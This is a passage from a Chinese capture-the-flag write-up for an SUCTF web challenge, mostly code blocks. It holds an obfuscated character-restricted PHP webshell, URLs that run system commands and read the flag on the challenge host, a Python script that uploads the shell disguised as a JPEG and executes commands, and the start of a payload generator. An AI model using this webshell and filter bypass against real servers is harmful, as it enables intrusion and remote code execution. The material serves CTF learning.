</span></span></span><span style=display:flex><span><span style=color:#75715e></span>$_<span style=color:#f92672>=</span>$$_;<span style=color:#75715e>//$_GET
</span></span></span><span style=display:flex><span><span style=color:#75715e></span>$__<span style=color:#f92672>=</span>$_____<span style=color:#f92672>.</span>$______<span style=color:#f92672>.</span>$______<span style=color:#f92672>.</span>$___<span style=color:#f92672>.</span>$_______<span style=color:#f92672>.</span>$____;<span style=color:#75715e>//ASSERT
</span></span></span><span style=display:flex><span><span style=color:#75715e></span>$__($_[<span style=color:#a6e22e>_</span>]);<span style=color:#75715e>//ASSERT($_GET[_]);
</span></span></span><span style=display:flex><span><span style=color:#75715e></span>
</span></span><span style=display:flex><span><span style=color:#f92672>------------------------------------------------------</span>
</span></span><span style=display:flex><span><span style=color:#a6e22e>http</span><span style=color:#f92672>://</span><span style=color:#a6e22e>web</span><span style=color:#f92672>.</span><span style=color:#a6e22e>suctf</span><span style=color:#f92672>.</span><span style=color:#a6e22e>asuri</span><span style=color:#f92672>.</span><span style=color:#a6e22e>org</span><span style=color:#f92672>:</span><span style=color:#ae81ff>82</span><span style=color:#f92672>/</span><span style=color:#a6e22e>upload</span><span style=color:#f92672>/</span><span style=color:#ae81ff>54</span><span style=color:#a6e22e>add22477b7aec5a09a6e2a280464fb</span><span style=color:#f92672>.</span><span style=color:#a6e22e>php</span>
</span></span><span style=display:flex><span><span style=color:#f92672>?</span><span style=color:#a6e22e>_</span><span style=color:#f92672>=</span><span style=color:#a6e22e>phpinfo</span>();
</span></span></code></pre></td></tr></table></div></div><p>可以有一个更短更舒服的选择</p><div class=highlight><div style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><table style=border-spacing:0;padding:0;margin:0;border:0><tr><td style=vertical-align:top;padding:0;margin:0;border:0><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-10-1><a style=outline:none;text-decoration:none;color:inherit href=#hl-10-1>1</a>
</span></code></pre></td><td style=vertical-align:top;padding:0;margin:0;border:0;width:100%><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-php data-lang=php><span style=display:flex><span><span style=color:#f92672>&lt;?=</span> $_<span style=color:#f92672>=</span><span style=color:#a6e22e>_</span><span style=color:#f92672>==</span><span style=color:#a6e22e>_</span>;$__<span style=color:#f92672>=~</span><span style=color:#a6e22e>一</span>[$_];$___<span style=color:#f92672>=~</span><span style=color:#a6e22e>了</span>[$_];$____<span style=color:#f92672>=~</span><span style=color:#a6e22e>端</span>[$_];$_<span style=color:#f92672>=</span><span style=color:#a6e22e>_</span><span style=color:#f92672>.</span>$__<span style=color:#f92672>.</span>$___<span style=color:#f92672>.</span>$____;$_<span style=color:#f92672>=</span>$$_;$_[<span style=color:#a6e22e>_</span>]($_[<span style=color:#a6e22e>__</span>]);
</span></span></code></pre></td></tr></table></div></div><p>详细注释：</p><div class=highlight><div style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><table style=border-spacing:0;padding:0;margin:0;border:0><tr><td style=vertical-align:top;padding:0;margin:0;border:0><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-11-1><a style=outline:none;text-decoration:none;color:inherit href=#hl-11-1> 1</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-11-2><a style=outline:none;text-decoration:none;color:inherit href=#hl-11-2> 2</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-11-3><a style=outline:none;text-decoration:none;color:inherit href=#hl-11-3> 3</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-11-4><a style=outline:none;text-decoration:none;color:inherit href=#hl-11-4> 4</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-11-5><a style=outline:none;text-decoration:none;color:inherit href=#hl-11-5> 5</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-11-6><a style=outline:none;text-decoration:none;color:inherit href=#hl-11-6> 6</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-11-7><a style=outline:none;text-decoration:none;color:inherit href=#hl-11-7> 7</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-11-8><a style=outline:none;text-decoration:none;color:inherit href=#hl-11-8> 8</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-11-9><a style=outline:none;text-decoration:none;color:inherit href=#hl-11-9> 9</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-11-10><a style=outline:none;text-decoration:none;color:inherit href=#hl-11-10>10</a>
</span></code></pre></td><td style=vertical-align:top;padding:0;margin:0;border:0;width:100%><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-php data-lang=php><span style=display:flex><span>$_<span style=color:#f92672>=</span><span style=color:#a6e22e>_</span><span style=color:#f92672>==</span><span style=color:#a6e22e>_</span>;<span style=color:#75715e>//1
</span></span></span><span style=display:flex><span><span style=color:#75715e></span>$__<span style=color:#f92672>=~</span><span style=color:#a6e22e>一</span>[$_];<span style=color:#75715e>//G
</span></span></span><span style=display:flex><span><span style=color:#75715e></span>$___<span style=color:#f92672>=~</span><span style=color:#a6e22e>了</span>[$_];<span style=color:#75715e>//E
</span></span></span><span style=display:flex><span><span style=color:#75715e></span>$____<span style=color:#f92672>=~</span><span style=color:#a6e22e>端</span>[$_];<span style=color:#75715e>//T
</span></span></span><span style=display:flex><span><span style=color:#75715e></span>$_<span style=color:#f92672>=</span><span style=color:#a6e22e>_</span><span style=color:#f92672>.</span>$__<span style=color:#f92672>.</span>$___<span style=color:#f92672>.</span>$____;<span style=color:#75715e>//_GET
</span></span></span><span style=display:flex><span><span style=color:#75715e></span>$_<span style=color:#f92672>=</span>$$_;<span style=color:#75715e>//$_GET
</span></span></span><span style=display:flex><span><span style=color:#75715e></span>$_[<span style=color:#a6e22e>_</span>]($_[<span style=color:#a6e22e>__</span>]);<span style=color:#75715e>//$_GET[_]($_GET[__]);
</span></span></span><span style=display:flex><span><span style=color:#75715e></span><span style=color:#f92672>------------------------------------------------------</span>
</span></span><span style=display:flex><span><span style=color:#a6e22e>http</span><span style=color:#f92672>://</span><span style=color:#a6e22e>web</span><span style=color:#f92672>.</span><span style=color:#a6e22e>suctf</span><span style=color:#f92672>.</span><span style=color:#a6e22e>asuri</span><span style=color:#f92672>.</span><span style=color:#a6e22e>org</span><span style=color:#f92672>:</span><span style=color:#ae81ff>82</span><span style=color:#f92672>/</span><span style=color:#a6e22e>upload</span><span style=color:#f92672>/</span><span style=color:#ae81ff>54</span><span style=color:#a6e22e>add22477b7aec5a09a6e2a280464fb</span><span style=color:#f92672>.</span><span style=color:#a6e22e>php</span>
</span></span><span style=display:flex><span><span style=color:#f92672>?</span><span style=color:#a6e22e>_</span><span style=color:#f92672>=</span><span style=color:#a6e22e>assert</span><span style=color:#f92672>&amp;</span><span style=color:#a6e22e>__</span><span style=color:#f92672>=</span><span style=color:#a6e22e>phpinfo</span>();
</span></span></code></pre></td></tr></table></div></div><p>读取flag</p><div class=highlight><div style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><table style=border-spacing:0;padding:0;margin:0;border:0><tr><td style=vertical-align:top;padding:0;margin:0;border:0><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-12-1><a style=outline:none;text-decoration:none;color:inherit href=#hl-12-1>1</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-12-2><a style=outline:none;text-decoration:none;color:inherit href=#hl-12-2>2</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-12-3><a style=outline:none;text-decoration:none;color:inherit href=#hl-12-3>3</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-12-4><a style=outline:none;text-decoration:none;color:inherit href=#hl-12-4>4</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-12-5><a style=outline:none;text-decoration:none;color:inherit href=#hl-12-5>5</a>
</span></code></pre></td><td style=vertical-align:top;padding:0;margin:0;border:0;width:100%><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-php data-lang=php><span style=display:flex><span><span style=color:#a6e22e>view</span><span style=color:#f92672>-</span><span style=color:#a6e22e>source</span><span style=color:#f92672>:</span><span style=color:#a6e22e>http</span><span style=color:#f92672>://</span><span style=color:#a6e22e>web</span><span style=color:#f92672>.</span><span style=color:#a6e22e>suctf</span><span style=color:#f92672>.</span><span style=color:#a6e22e>asuri</span><span style=color:#f92672>.</span><span style=color:#a6e22e>org</span><span style=color:#f92672>:</span><span style=color:#ae81ff>82</span><span style=color:#f92672>/</span><span style=color:#a6e22e>upload</span><span style=color:#f92672>/</span><span style=color:#ae81ff>54</span><span style=color:#a6e22e>add22477b7aec5a09a6e2a280464fb</span><span style=color:#f92672>.</span><span style=color:#a6e22e>php</span><span style=color:#f92672>?</span><span style=color:#a6e22e>_</span><span style=color:#f92672>=</span><span style=color:#a6e22e>assert</span><span style=color:#f92672>&amp;</span><span style=color:#a6e22e>__</span><span style=color:#f92672>=</span><span style=color:#a6e22e>system</span>(<span style=color:#f92672>%</span><span style=color:#ae81ff>22</span><span style=color:#a6e22e>ls</span><span style=color:#f92672>%</span><span style=color:#ae81ff>20</span><span style=color:#f92672>-</span><span style=color:#a6e22e>l</span><span style=color:#f92672>%</span><span style=color:#ae81ff>20</span><span style=color:#f92672>/%</span><span style=color:#ae81ff>22</span>);
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span><span style=color:#a6e22e>http</span><span style=color:#f92672>://</span><span style=color:#a6e22e>web</span><span style=color:#f92672>.</span><span style=color:#a6e22e>suctf</span><span style=color:#f92672>.</span><span style=color:#a6e22e>asuri</span><span style=color:#f92672>.</span><span style=color:#a6e22e>org</span><span style=color:#f92672>:</span><span style=color:#ae81ff>82</span><span style=color:#f92672>/</span><span style=color:#a6e22e>upload</span><span style=color:#f92672>/</span><span style=color:#ae81ff>54</span><span style=color:#a6e22e>add22477b7aec5a09a6e2a280464fb</span><span style=color:#f92672>.</span><span style=color:#a6e22e>php</span><span style=color:#f92672>?</span><span style=color:#a6e22e>_</span><span style=color:#f92672>=</span><span style=color:#a6e22e>assert</span><span style=color:#f92672>&amp;</span><span style=color:#a6e22e>__</span><span style=color:#f92672>=</span><span style=color:#a6e22e>readfile</span>(<span style=color:#f92672>%</span><span style=color:#ae81ff>27</span><span style=color:#f92672>/</span><span style=color:#a6e22e>Th1s_14_f14g</span><span style=color:#f92672>%</span><span style=color:#ae81ff>27</span>);
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span><span style=color:#a6e22e>SUCTF</span>{<span style=color:#a6e22e>KyGeBLWoF9MXcdDKBdbw2B54sMxbsxyXBpm8t5nQUHBJKuAYEd6o</span>}
</span></span></code></pre></td></tr></table></div></div><p>上传小脚本</p><div class=highlight><div style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><table style=border-spacing:0;padding:0;margin:0;border:0><tr><td style=vertical-align:top;padding:0;margin:0;border:0><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-13-1><a style=outline:none;text-decoration:none;color:inherit href=#hl-13-1> 1</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-13-2><a style=outline:none;text-decoration:none;color:inherit href=#hl-13-2> 2</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-13-3><a style=outline:none;text-decoration:none;color:inherit href=#hl-13-3> 3</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-13-4><a style=outline:none;text-decoration:none;color:inherit href=#hl-13-4> 4</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-13-5><a style=outline:none;text-decoration:none;color:inherit href=#hl-13-5> 5</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-13-6><a style=outline:none;text-decoration:none;color:inherit href=#hl-13-6> 6</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-13-7><a style=outline:none;text-decoration:none;color:inherit href=#hl-13-7> 7</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-13-8><a style=outline:none;text-decoration:none;color:inherit href=#hl-13-8> 8</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-13-9><a style=outline:none;text-decoration:none;color:inherit href=#hl-13-9> 9</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-13-10><a style=outline:none;text-decoration:none;color:inherit href=#hl-13-10>10</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-13-11><a style=outline:none;text-decoration:none;color:inherit href=#hl-13-11>11</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-13-12><a style=outline:none;text-decoration:none;color:inherit href=#hl-13-12>12</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-13-13><a style=outline:none;text-decoration:none;color:inherit href=#hl-13-13>13</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-13-14><a style=outline:none;text-decoration:none;color:inherit href=#hl-13-14>14</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-13-15><a style=outline:none;text-decoration:none;color:inherit href=#hl-13-15>15</a>
</span></code></pre></td><td style=vertical-align:top;padding:0;margin:0;border:0;width:100%><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-python data-lang=python><span style=display:flex><span><span style=color:#75715e>#coding:utf8</span>
</span></span><span style=display:flex><span><span style=color:#f92672>import</span> requests
</span></span><span style=display:flex><span><span style=color:#f92672>import</span> re
</span></span><span style=display:flex><span>data<span style=color:#f92672>=</span><span style=color:#e6db74>&#34;&lt;?= $_=_==_;$__=~一[$_];$___=~了[$_];$____=~端[$_];$_=_.$__.$___.$____;$_=$$_;$_[_]($_[__]);&#34;</span>
</span></span><span style=display:flex><span>base<span style=color:#f92672>=</span><span style=color:#e6db74>&#34;http://web.suctf.asuri.org:82/&#34;</span>
</span></span><span style=display:flex><span>files <span style=color:#f92672>=</span> {<span style=color:#e6db74>&#39;file&#39;</span>: (<span style=color:#e6db74>&#39;findneo.php&#39;</span>, data, <span style=color:#e6db74>&#39;image/jpeg&#39;</span>)}
</span></span><span style=display:flex><span>content <span style=color:#f92672>=</span> requests<span style=color:#f92672>.</span>post(base<span style=color:#f92672>+</span><span style=color:#e6db74>&#34;upload.php&#34;</span>, files<span style=color:#f92672>=</span>files)<span style=color:#f92672>.</span>text
</span></span><span style=display:flex><span>cmd<span style=color:#f92672>=</span><span style=color:#e6db74>&#39;system(&#34;dir /&#34;);&#39;</span>
</span></span><span style=display:flex><span>payload<span style=color:#f92672>=</span>base<span style=color:#f92672>+</span>re<span style=color:#f92672>.</span>match(<span style=color:#e6db74>&#34;[\s\S]*Stored in: ([a-z.0-9/]+)[\s\S]*&#34;</span>,content)<span style=color:#f92672>.</span>group(<span style=color:#ae81ff>1</span>)<span style=color:#f92672>+</span><span style=color:#e6db74>&#34;?_=assert&amp;__=&#34;</span><span style=color:#f92672>+</span>cmd
</span></span><span style=display:flex><span>print payload
</span></span><span style=display:flex><span>print requests<span style=color:#f92672>.</span>get(payload)<span style=color:#f92672>.</span>content
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span><span style=color:#75715e># http://web.suctf.asuri.org:82/upload/54add22477b7aec5a09a6e2a280464fb.php?_=assert&amp;__=system(&#34;dir /&#34;);</span>
</span></span><span style=display:flex><span><span style=color:#75715e># 1Th1s_14_f14g  boot  etc   lib	 media	opt   root  sbin  sys  usr</span>
</span></span><span style=display:flex><span><span style=color:#75715e># bin	      dev   home  lib64  mnt	proc  run   srv   tmp  var</span>
</span></span></code></pre></td></tr></table></div></div><p>写了一个用上述方法生成任意字母构成的字符串的小程序：</p><div class=highlight><div style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><table style=border-spacing:0;padding:0;margin:0;border:0><tr><td style=vertical-align:top;padding:0;margin:0;border:0><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-14-1><a style=outline:none;text-decoration:none;color:inherit href=#hl-14-1> 1</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-14-2><a style=outline:none;text-decoration:none;color:inherit href=#hl-14-2> 2</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-14-3><a style=outline:none;text-decoration:none;color:inherit href=#hl-14-3> 3</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-14-4><a style=outline:none;text-decoration:none;color:inherit href=#hl-14-4> 4</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-14-5><a style=outline:none;text-decoration:none;color:inherit href=#hl-14-5> 5</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-14-6><a style=outline:none;text-decoration:none;color:inherit href=#hl-14-6> 6</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-14-7><a style=outline:none;text-decoration:none;color:inherit href=#hl-14-7> 7</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-14-8><a style=outline:none;text-decoration:none;color:inherit href=#hl-14-8> 8</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-14-9><a style=outline:none;text-decoration:none;color:inherit href=#hl-14-9> 9</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-14-10><a style=outline:none;text-decoration:none;color:inherit href=#hl-14-10>10</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-14-11><a style=outline:none;text-decoration:none;color:inherit href=#hl-14-11>11</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-14-12><a style=outline:none;text-decoration:none;color:inherit href=#hl-14-12>12</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-14-13><a style=outline:none;text-decoration:none;color:inherit href=#hl-14-13>13</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-14-14><a style=outline:none;text-decoration:none;color:inherit href=#hl-14-14>14</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-14-15><a style=outline:none;text-decoration:none;color:inherit href=#hl-14-15>15</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-14-16><a style=outline:none;text-decoration:none;color:inherit href=#hl-14-16>16</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-14-17><a style=outline:none;text-decoration:none;color:inherit href=#hl-14-17>17</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-14-18><a style=outline:none;text-decoration:none;color:inherit href=#hl-14-18>18</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-14-19><a style=outline:none;text-decoration:none;color:inherit href=#hl-14-19>19</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-14-20><a style=outline:none;text-decoration:none;color:inherit href=#hl-14-20>20</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-14-21><a style=outline:none;text-decoration:none;color:inherit href=#hl-14-21>21</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-14-22><a style=outline:none;text-decoration:none;color:inherit href=#hl-14-22>22</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-14-23><a style=outline:none;text-decoration:none;color:inherit href=#hl-14-23>23</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-14-24><a style=outline:none;text-decoration:none;color:inherit href=#hl-14-24>24</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-14-25><a style=outline:none;text-decoration:none;color:inherit href=#hl-14-25>25</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-14-26><a style=outline:none;text-decoration:none;color:inherit href=#hl-14-26>26</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-14-27><a style=outline:none;text-decoration:none;color:inherit href=#hl-14-27>27</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-14-28><a style=outline:none;text-decoration:none;color:inherit href=#hl-14-28>28</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-14-29><a style=outline:none;text-decoration:none;color:inherit href=#hl-14-29>29</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-14-30><a style=outline:none;text-decoration:none;color:inherit href=#hl-14-30>30</a>
</span></code></pre></td><td style=vertical-align:top;padding:0;margin:0;border:0;width:100%><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-python data-lang=python><span style=display:flex><span><span style=color:#75715e># coding: UTF-8</span>
</span></span><span style=display:flex><span><span style=color:#75715e># Author: &#39;findneo&#39;</span>
</span></span><span style=display:flex><span><span style=color:#75715e># compose php code from limited whitelist: $()[]_~=;.</span>
</span></span><span style=display:flex><span>
</span></span><span style=display:flex><span><span style=color:#66d9ef>def</span> <span style=color:#a6e22e>gendict</span>(index<span style=color:#f92672>=</span><span style=color:#e6db74>&#39;_==_&#39;</span>,target_chars<span style=color:#f92672>=</span>[chr(i) <span style=color:#66d9ef>for</span> i <span style=color:#f92672>in</span> range(<span style=color:#ae81ff>0x20</span>,<span style=color:#ae81ff>0x7f</span>)]):
</span></span><span style=display:flex><span>    sentence<span style=color:#f92672>=</span><span style=color:#e6db74>&#34;如是我闻。一时薄伽梵。住王舍城鹫峰山顶。与大苾刍众千二百五十人俱。皆阿罗汉。诸漏已尽无复烦恼得真自在心善解脱慧善解脱。如调慧马亦如大龙。已作所作已办所办。弃诸重担逮得己利。尽诸有结正知解脱。至心自在第一究竟。除阿难陀独居学地得预流果。大迦叶波而为上首。复有五百苾刍尼众。皆阿罗汉。大胜生主而为上首。复有无量邬波索迦、邬波斯迦。皆见圣谛。复有无量无数菩萨摩诃萨众。一切皆得陀罗尼门三摩地门。住空无相无分别愿。已得诸法平等性忍。具足成就四无碍解。凡所演说辩才无尽。于五神通自在游戏。所证智断永无退失。言行威肃闻皆敬受。勇猛精进离诸懈怠。能舍亲财不顾身命。离矫离诳无染无求。等为有情而宣正法。契深法忍穷最极趣。得无所畏其心泰然。超众魔境出诸业障。摧灭一切烦恼怨敌。建正法幢伏诸邪论。声闻独觉不能测量。得心自在得法自在。业惑见障皆已解脱。择法辩说无不善巧。入深缘起生灭法门。离见随眠舍诸缠结。智慧通达诸圣谛理。曾无数劫发弘誓愿。容貌熙怡先言接引。远离颦蹙辞韵清和。赞颂善巧辩才无滞。处无边众威德肃然。抑扬自在都无所畏。多俱胝劫巧说无尽。于诸法门胜解观察。如幻如阳焰。如梦如水月。如响如空花。如像如光影。如变化事。如寻香城。虽皆无实而现似有。离下劣心说法无畏。能随证入无量法门。善知有情心行所趣。以微妙慧而度脱之。于诸有情心无挂碍。成就最上无生法忍。善入诸法平等性智。甚深法性能如实知。随其所应巧令悟入。能善宣说缘起法门。摄受无边佛国大愿。于十方界无数诸佛。等持正念常现在前。诸佛出世皆能历事。亦能劝请转正法轮。不般涅槃度无量众善能伏灭一切有情种种见缠诸烦恼焰。须臾游戏百千等持。引发无边殊胜功德。此诸菩萨具如是等妙功德海。设经无量俱胝大劫。叹不能尽。其名曰贤守菩萨摩诃萨。宝性菩萨摩诃萨。宝藏菩萨摩诃萨。宝授菩萨摩诃萨。导师菩萨摩诃萨。仁授菩萨摩诃萨。星授菩萨摩诃萨。神授菩萨摩诃萨。帝授菩萨摩诃萨。广慧菩萨摩诃萨。胜慧菩萨摩诃萨。上慧菩萨摩诃萨。增长慧菩萨摩诃萨。无边慧菩萨摩诃萨。不虚见菩萨摩诃萨。无障慧菩萨摩诃萨。善发趣菩萨摩诃萨。善勇猛菩萨摩诃萨。极精进菩萨摩诃萨。常精进菩萨摩诃萨。常加行菩萨摩诃萨。不舍轭菩萨摩诃萨。日藏菩萨摩诃萨。月藏菩萨摩诃萨。无比慧菩萨摩诃萨。观自在菩萨摩诃萨。得大势菩萨摩诃萨。妙吉祥菩萨摩诃萨。宝印手菩萨摩诃萨。摧魔力菩萨摩诃萨。金刚慧菩萨摩诃萨。金刚藏菩萨摩诃萨。常举手菩萨摩诃萨。大悲心菩萨摩诃萨。大庄严菩萨摩诃萨。庄严王菩萨摩诃萨。山峰菩萨摩诃萨。宝峰菩萨摩诃萨。德王菩萨摩诃萨。慈氏菩萨摩诃萨。如是等无量百千俱胝那庾多菩萨摩诃萨。皆法王子堪绍佛位而为上首。尔时世尊于师子座上。自敷尼师坛结跏趺坐。端身正愿住对面念。入等持王妙三摩地。诸三摩地皆摄入此三摩地中。是所流故。尔时世尊正知正念。从等持王安庠而起。以净天眼观察十方殑伽沙等诸佛世界。举身怡悦。从两足下千辐轮相。各放六十百千俱胝那庾多光。从足十指。两趺两跟。四踝两胫。两腨两膝。两股。腰胁腹背。脐中心上胸臆德字。两乳两腋。两肩两髆。两肘两臂。两腕两手。两掌十指。项咽颐颔。颊额头顶两眉两眼。两耳两鼻。口四牙。四十齿。眉间毫相。一一身分。各放六十百千俱胝那庾多光。此一一光各照三千大千世界。从此展转遍照十方殑伽沙等诸佛世界。其中有情遇斯光者。必得无上正等菩提。尔时世尊一切毛孔皆悉熙怡。各出六十百千俱胝那庾多光。是一一光各照三千大千世界。从此展转遍照十方殑伽沙等诸佛世界。其中有情遇斯光者。必得无上正等菩提。尔